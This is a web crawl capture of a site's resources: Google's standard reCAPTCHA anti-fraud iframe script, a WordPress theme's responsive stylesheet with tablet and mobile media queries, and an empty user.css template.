<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z3nauMypri2GY-OTg-W0fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768592123727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://youngmindsonline.org/wp-content/themes/newsplus/responsive.css?ver=5.8.12
body_size: 565
content:
/**
 * responsive.css
 *
 * Contains media queries and fallback styles for various device widths.
 */

#page {
	width: 96.153846%;
	max-width: 86.6666em;
}

.wrap {
	width: 96.153846%;
	max-width: 100%;
}
.widget img {
float:right;
}

/* ---------------------------------------------------------------
 * 1. TABLET
 * CSS fallback for device width 768px or below
 * ------------------------------------------------------------ */

@media only screen and (max-width: 768px) {

	.secondary-nav,
	#search-bar,
	#callout-bar,
	#callout-bar.callout-left,
	.brand,
	.header-widget-area,
	#primary,
	#primary.full-width,
	#container,
	#sidebar,
	#sidebar.sb-left,
	.full-width .one-fourth,
	#secondary .one-fourth,
	#secondary .one-fourth.last,
	.buddyPress #content,
	.three-fourth,
	.two-third,
	.one-third,
	.three-eighth,
	.one-fourth,
	.full-width .three-fourth,
	.full-width .two-third,
	.full-width .one-third,
	.full-width .three-eighth,
	.full-width .one-fourth,
	.three-col li,
	.full-width .three-col li {
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 1.5em;
		display: block;
	}

	.brand {
		margin-bottom: 2em;
	}

	#secondary .one-fourth,
	#secondary .one-fourth.last {
		margin-bottom: 0;
	}

	.secondary-nav,
	#callout-bar,
	#callout-bar.callout-left,
	#search-bar {
		margin-bottom: 0;
		text-align: left;
	}

	#search-bar .searchbox {
		padding: 0;
	}

	.header-widget-area {
		text-align: left;
		margin-bottom: 0.75em;
	}

	#respond form input[type="text"],
	#respond form textarea,
	#contactform input[type="text"],
	#contactform textarea {
		max-width: 100%;
	}

	.commentlist li li {
		padding-left: 0
	}

	.secondary-nav .sec-menu,
	.primary-nav ul.nav-menu,
	.primary-nav div.nav-menu > ul {
		display: none;
	}

	.primary-nav {
		background: #fff;
		border: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.primary-nav select {
		display: block;
	}

	.menu-drop {
		position: relative;
	}
}


/* ---------------------------------------------------------------
 * 2. MOBILE
 * CSS fallback for device width 480px or below
 * ------------------------------------------------------------ */

@media only screen and (max-width: 480px) {

	.two-col li,
	.entry-grid {
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 1.5em;
		display: inline-block;
	}

	.column,
	.full,
	.three-fourth,
	.two-third,
	.half,
	.one-third,
	.three-eighth,
	.one-fourth,
	.full-width .column,
	.full-width .full,
	.full-width .three-fourth,
	.full-width .two-third,
	.full-width .half,
	.full-width .one-third,
	.full-width .three-eighth,
	.full-width .one-fourth,
	.entry-list-left,
	.entry-list-right,
	.notes-left,
	.notes-right {
		float: none;
		margin: 0;
		width: 100%;
		max-width: 100%;
		display: inline-block;
		text-align: left;
	}

	.entry-list-left {
		margin-bottom: 1.5em;
	}

	.flex-caption h1,
	.flex-caption h2,
	.entry-list h3 {
		font-size: 1.5em;
		line-height: 1.333;
		margin-bottom: 0.6666em;
	}

	ul.thumb-style {
		padding: 0;
	}

	ul.thumb-style li {
		float: none;
		width: 100%;
		margin: 0;
		padding: 0.75em 0;
		border-bottom: 1px solid #e9e9e9;
	}

	ul.thumb-style li:last-child {
		border: none;
	}

	ul.thumb-style li h4 {
		font-size: 1em;
		line-height: 1.5;
		margin: 0;
	}

	ul.thumb-style li a.rp-thumb {
		display: none;
	}

	.option-panel {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://youngmindsonline.org/wp-content/themes/newsplus/user.css?ver=5.8.12
body_size: -46
content:
/*
 * user.css
 *
 * Use this file for adding custom CSS style. These styles will override
 * default theme styles. You can enable/disable this CSS file inside
 * WordPress Appearance > Theme Options > General
 */

/* ---------------------------------------------------------------
 * 1. GENERAL
 * Place your general theme styles in this section.
 * ------------------------------------------------------------ */




/* ---------------------------------------------------------------
 * 2. TABLET
 * CSS fallback for device width 768px or below
 * ------------------------------------------------------------ */

@media only screen and (max-width: 768px) {


}


/* ---------------------------------------------------------------
 * 3. MOBILE
 * CSS fallback for device width 480px or below
 * ------------------------------------------------------------ */

@media only screen and (max-width: 480px) {


}